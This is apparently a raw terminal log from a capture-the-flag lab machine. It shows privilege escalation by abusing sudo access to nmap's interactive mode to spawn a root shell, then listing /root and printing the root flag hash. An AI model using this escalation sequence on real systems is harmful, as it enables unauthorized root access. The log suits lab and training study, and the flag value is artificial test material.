 sh-3.2$ sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
python -c "import pty;pty.spawn('/bin/bash')"
bash-3.2# id
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
bash-3.2# ls -ahlR /root/
ls -ahlR /root/
/root/:
total 16M
drwxr-x---  2 root root 4.0K Jul 16  2019 .
drwxr-xr-x 22 root root 4.0K Sep  6 22:01 ..
-rw-------  1 root root 5.9K Apr  7  2017 anaconda-ks.cfg
-rw-------  1 root root 1.1K Aug 25  2017 .bash_history
-rw-r--r--  1 root root   24 Jan  6  2007 .bash_logout
-rw-r--r--  1 root root  191 Jan  6  2007 .bash_profile
-rw-r--r--  1 root root  176 Jan  6  2007 .bashrc
-rw-r--r--  1 root root  100 Jan  6  2007 .cshrc
-r-xr-xr-x  1 root root 186K Aug 10  2011 elastix-pr-2.2-1.i386.rpm
-rw-r--r--  1 root root  19K Apr  7  2017 install.log
-rw-r--r--  1 root root    0 Apr  7  2017 install.log.syslog
-rw-r--r--  1 root root    1 Apr  7  2017 postnochroot
-rw-------  1 root root   33 Apr  7  2017 root.txt
-rw-r--r--  1 root root  129 Jan  6  2007 .tcshrc
-r-xr-xr-x  1 root root  16M Oct 31  2011 webmin-1.570-1.noarch.rpm
bash-3.2# cat /root/root.txt
cat /root/root.txt
d88e006123842106982acce0aaf453f0
bash-3.2#